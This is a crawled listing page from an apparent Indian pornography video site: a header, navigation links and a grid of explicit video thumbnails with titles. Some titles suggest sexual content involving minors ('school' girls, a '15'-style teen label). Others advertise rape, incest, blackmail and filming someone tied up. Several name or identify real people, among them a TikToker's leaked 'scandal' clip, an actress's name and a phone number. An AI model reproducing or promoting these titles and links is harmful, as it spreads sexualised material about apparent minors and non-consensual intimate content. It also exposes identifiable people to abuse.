

--- FILE ---
content_type: text/html
request_url: https://1indianpornmovies.com/en/?error0_gallery
body_size: 14038
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Indian Porn Movies - Explore steamy desi xxx from amateur couples to hardcore tamil sex videos.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://1indianpornmovies.com/en/"  />
    <meta name="Description" content="Watch thousands of authentic Indian Porn Movies featuring hot & naughty Desi amateurs and professionals. " />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/dzilYCCrfSbULYvJIces.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//1indianpornmovies.com" target="_self">
                            <img src="/assets/logo.png" alt="Indian Porn Movies"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="[#BANNER_CATEGORY_webcam_link#]">LiveSexHookers.com</a>
                    <a href="[#BANNER_CATEGORY_fling_link#]">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube.porn</a>					
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Indian Porn Movies <span>150775</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3137053002314422164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b890d15b4861794" src="/thumbs/164/3137053002314422164_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                            <span class="thumb-desc">22 kissing allover face and romance</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636922269940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1017ff70f4" src="/thumbs/940/3824942636922269940_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">indian girl fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735196709475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f7eb4263" src="/thumbs/475/2705852735196709475_0.jpg"/>
                                <span class="thumb-info">24:56</span>
                            </div>
                            <span class="thumb-desc">Satin Saree 16</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731192400037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg"/>
                                <span class="thumb-info">0:14</span>
                            </div>
                            <span class="thumb-desc">Tamil college girl showing boobs to her bf in hostelt</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735209836236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8b38ecc" src="/thumbs/236/2705852735209836236_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">INDIAN BBW BRUNETTE SURPRISES</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733609469222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9994fe526" src="/thumbs/222/2705852733609469222_0.jpg"/>
                                <span class="thumb-info">7:33</span>
                            </div>
                            <span class="thumb-desc">Lesbian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732348542207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94e27acff" src="/thumbs/207/2705852732348542207_0.jpg"/>
                                <span class="thumb-info">1:17</span>
                            </div>
                            <span class="thumb-desc">Housewife fucking boss cheating husband</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544945317191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25119c2c547" src="/thumbs/191/1426482544945317191_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                            <span class="thumb-desc">Kiss</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731088192657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb903084491" src="/thumbs/657/2705852731088192657_0.jpg"/>
                                <span class="thumb-info">9:33</span>
                            </div>
                            <span class="thumb-desc">Girl blackmailed by shop owner</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732412320716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951f4dbcc" src="/thumbs/716/2705852732412320716_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                            <span class="thumb-desc">Budhe baap ne beti ko choda dost se bhi chudwaya</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734769086381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9de6e3fad" src="/thumbs/381/2705852734769086381_0.jpg"/>
                                <span class="thumb-info">0:44</span>
                            </div>
                            <span class="thumb-desc">Indian finger fuck in train</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898110682876/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ee88f6fc" src="/thumbs/876/1892856898110682876_0.jpg"/>
                                <span class="thumb-info">4:55</span>
                            </div>
                            <span class="thumb-desc">Chennai Godown</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5095650803321479890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46b763685f6922d2" src="/thumbs/890/5095650803321479890_0.jpg"/>
                                <span class="thumb-info">1:53</span>
                            </div>
                            <span class="thumb-desc">PAKISTANI TIKTOKER zernab clip scandal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639453652246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aee14516" src="/thumbs/246/3824942639453652246_0.jpg"/>
                                <span class="thumb-info">2:23</span>
                            </div>
                            <span class="thumb-desc">Indian Village Women Fucks 2 Guys in Public</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1518815884780251850/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1513eb000b8c2aca" src="/thumbs/850/1518815884780251850_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                            <span class="thumb-desc">I m hot sexy girl 9926356667</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735253896734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fb53de1e" src="/thumbs/734/2705852735253896734_0.jpg"/>
                                <span class="thumb-info">23:22</span>
                            </div>
                            <span class="thumb-desc">J15 Cute Amateur Indian teen takes two cocks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7237483613112051671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6470b500134127d7" src="/thumbs/671/7237483613112051671_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Pakistani Married Couple Sex - Movies. video2porn2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735140321402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f48ed87a" src="/thumbs/402/2705852735140321402_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">Tamil housewife video chatting</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639592179954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b72308f2" src="/thumbs/954/3824942639592179954_0.jpg"/>
                                <span class="thumb-info">3:21</span>
                            </div>
                            <span class="thumb-desc">Indian supper Hot village Aunty romance in outdoor hot sex video part-2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894821692137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512a7ef2e9" src="/thumbs/137/1892856894821692137_0.jpg"/>
                                <span class="thumb-info">2:02</span>
                            </div>
                            <span class="thumb-desc">Hot &amp; Sexy Kareena Kapoor moans!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733307525226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98750986a" src="/thumbs/226/2705852733307525226_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                            <span class="thumb-desc">Fucking and Cumming on Indian Mature Pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15440045218542170803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6460f52472cb2b3" src="/thumbs/803/15440045218542170803_0.jpg"/>
                                <span class="thumb-info">8:16</span>
                            </div>
                            <span class="thumb-desc">Tamil Bhabhi And Devar Hardcore Sex Cute</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5669385384072561247/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eadb3f8186fc25f" src="/thumbs/247/5669385384072561247_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                            <span class="thumb-desc">Bhabhi with her dewar in hotel room while on travel to Mumbai from Delhi gets her pussy drilled missionary style!.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734653670435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d78d2423" src="/thumbs/435/2705852734653670435_0.v1521552660"/>
                                <span class="thumb-info">2:10</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Shows Her Hairy Pussy For A Free Ride</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896313085601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518363cea1" src="/thumbs/601/1892856896313085601_0.jpg"/>
                                <span class="thumb-info">8:53</span>
                            </div>
                            <span class="thumb-desc">Bangla girl fucked in bathroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640690936134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8a0b946" src="/thumbs/134/3824942640690936134_0.jpg"/>
                                <span class="thumb-info">4:41</span>
                            </div>
                            <span class="thumb-desc">Harami Boss Taking Advantage of New Interns {Part 1}</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4546019165100244346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f16b45845eafd7a" src="/thumbs/346/4546019165100244346_0.jpg"/>
                                <span class="thumb-info">22:44</span>
                            </div>
                            <span class="thumb-desc">hot indian sex scene in adult bollywood short movie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896962383549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751aa174ebd" src="/thumbs/549/1892856896962383549_0.jpg"/>
                                <span class="thumb-info">8:47</span>
                            </div>
                            <span class="thumb-desc">DESI AUNTY FUCKED BY UNCLE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638022806833/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059984d31" src="/thumbs/833/3824942638022806833_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                            <span class="thumb-desc">Indian Mature Cam: More on naughty-cam.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897095320534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b203c3d6" src="/thumbs/534/1892856897095320534_0.jpg"/>
                                <span class="thumb-info">2:39</span>
                            </div>
                            <span class="thumb-desc"> Kolkata College Girl Sex In A Forest</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11612689526230108522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a1288f98f1d8496a" src="/thumbs/522/11612689526230108522_0.jpg"/>
                                <span class="thumb-info">14:26</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother and son doggy and pov hd incezt - indian rape sex videos in family - incest pregant porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                <span class="thumb-info">11:09</span>
                            </div>
                            <span class="thumb-desc">Tamil school couples sex (2019)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640675518039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f7b57657" src="/thumbs/39/3824942640675518039_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                            <span class="thumb-desc">Desi Girl Hot Bhabi Video Visit:- https://goo.gl/WGWqzS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731161529283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb907674bc3" src="/thumbs/283/2705852731161529283_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                            <span class="thumb-desc">Old Man sex with young girls, Anal Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636735649176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                            <span class="thumb-desc">indian hot aunty in saree outdoor suck and boob press</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731568681332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91fabf174" src="/thumbs/332/2705852731568681332_0.jpg"/>
                                <span class="thumb-info">17:49</span>
                            </div>
                            <span class="thumb-desc">Hard fucking and moaning of college girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732639345485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95f7cfb4d" src="/thumbs/485/2705852732639345485_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 410</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735018767252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ed501394" src="/thumbs/252/2705852735018767252_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640089890636/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4cd7f4c" src="/thumbs/636/3824942640089890636_0.jpg"/>
                                <span class="thumb-info">14:14</span>
                            </div>
                            <span class="thumb-desc">Tamil Couple Outdoors</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734250643595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bf87708b" src="/thumbs/595/2705852734250643595_0.jpg"/>
                                <span class="thumb-info">9:37</span>
                            </div>
                            <span class="thumb-desc">Indian uncle fucked with wife&#039;s younger sister in hoome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896557217791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75191f0f7ff" src="/thumbs/791/1892856896557217791_0.jpg"/>
                                <span class="thumb-info">6:52</span>
                            </div>
                            <span class="thumb-desc">desi- odisha couple fucking outdoor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897074052626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b0bf3e12" src="/thumbs/626/1892856897074052626_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                            <span class="thumb-desc">desi- girl fucked in forest part 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734830201013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e212c8b5" src="/thumbs/13/2705852734830201013_0.jpg"/>
                                <span class="thumb-info">1:42</span>
                            </div>
                            <span class="thumb-desc">Milky marathi slut Girija moaning tribute1.1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640261249278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg"/>
                                <span class="thumb-info">5:10</span>
                            </div>
                            <span class="thumb-desc">xtremezone Hot village girl first time pussy boobs sucking forplay</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17814312212450022153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7392692acfc9309" src="/thumbs/153/17814312212450022153_0.jpg"/>
                                <span class="thumb-info">6:36</span>
                            </div>
                            <span class="thumb-desc">tamil bhabhi sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898048021141/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751eaccd295" src="/thumbs/141/1892856898048021141_0.jpg"/>
                                <span class="thumb-info">14:35</span>
                            </div>
                            <span class="thumb-desc">malay-skodeng awek tudung hijab putih romen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546729271993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518417c2b9" src="/thumbs/993/1426482546729271993_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Shy teen first anal Dirty Family Sex In Dubai</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4107560182714449132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3900fc39303bbcec" src="/thumbs/132/4107560182714449132_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Indian Group Sex MMS - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639537348854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b3de60f6" src="/thumbs/854/3824942639537348854_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                            <span class="thumb-desc">Desi Standing Pee and Piss7</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732362274218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94ef935aa" src="/thumbs/218/2705852732362274218_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                            <span class="thumb-desc">Indian teen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245705546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e1774a" src="/thumbs/546/3824942638245705546_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">My college girlfriend mere sath Delhi car men blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639928978555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb362c7b" src="/thumbs/555/3824942639928978555_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">Kavita bhabhi ko baandh kar vedio banaya</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731626639913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb923205229" src="/thumbs/913/2705852731626639913_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                            <span class="thumb-desc">Tamil Aunty Looking HMT</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735079560913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f0efb6d1" src="/thumbs/913/2705852735079560913_0.jpg"/>
                                <span class="thumb-info">2:09</span>
                            </div>
                            <span class="thumb-desc">Desi Village cute girl facial cut and eat</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637907508884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1052b8fe94" src="/thumbs/884/3824942637907508884_0.jpg"/>
                                <span class="thumb-info">2:55</span>
                            </div>
                            <span class="thumb-desc">SYRIAN WIFE CHEATING WITH YOUNG NEIGHBOUR... More at 3arab-sex.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734355720714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c5caca0a" src="/thumbs/714/2705852734355720714_0.jpg"/>
                                <span class="thumb-info">6:24</span>
                            </div>
                            <span class="thumb-desc">Cheating bhabhi fucking with college boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/102352660805055439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16ba133e519f3cf" src="/thumbs/439/102352660805055439_0.jpg"/>
                                <span class="thumb-info">4:19</span>
                            </div>
                            <span class="thumb-desc">Indian uncle fucking with desi aunty</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731566224604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f8674dc" src="/thumbs/604/2705852731566224604_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 435</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3644231385083972615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3292e92303428c07" src="/thumbs/615/3644231385083972615_0.jpg"/>
                                <span class="thumb-info">0:38</span>
                            </div>
                            <span class="thumb-desc">primos solos en casa clip completo http://zo.ee/20259497/pag-porno</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639437644569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aded0319" src="/thumbs/569/3824942639437644569_0.jpg"/>
                                <span class="thumb-info">2:05</span>
                            </div>
                            <span class="thumb-desc">INDIAN SExy Bengali porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2938403540054730646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28c74e738bb66796" src="/thumbs/646/2938403540054730646_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">Hot girl First time loss virginity</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2913745216666655049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="286fb3d63d68d949" src="/thumbs/49/2913745216666655049_0.jpg"/>
                                <span class="thumb-info">0:36</span>
                            </div>
                            <span class="thumb-desc">tamil school gril</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1068821738698098950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed537b55f50c906" src="/thumbs/950/1068821738698098950_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                            <span class="thumb-desc">Beautiful Tamil short clips - Sister in Law Tempting Romance With Brother In Law-nip show</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5336461779417341665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a0eebb6ef9e9ee1" src="/thumbs/665/5336461779417341665_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                            <span class="thumb-desc">.com - indian punjabi couple newly married sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639518810606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2c381ee" src="/thumbs/606/3824942639518810606_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                            <span class="thumb-desc">2614247 amateur desi couple fuck on the floor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894629482607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Flash</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17797640447523168872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f6fdebb0eabe2268" src="/thumbs/872/17797640447523168872_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                            <span class="thumb-desc">Beautiful Desi Maid Seductive Cunt Fucking Sex With Her House Owner</span>
                        </a>
                    </div>                                                              
     	                                       
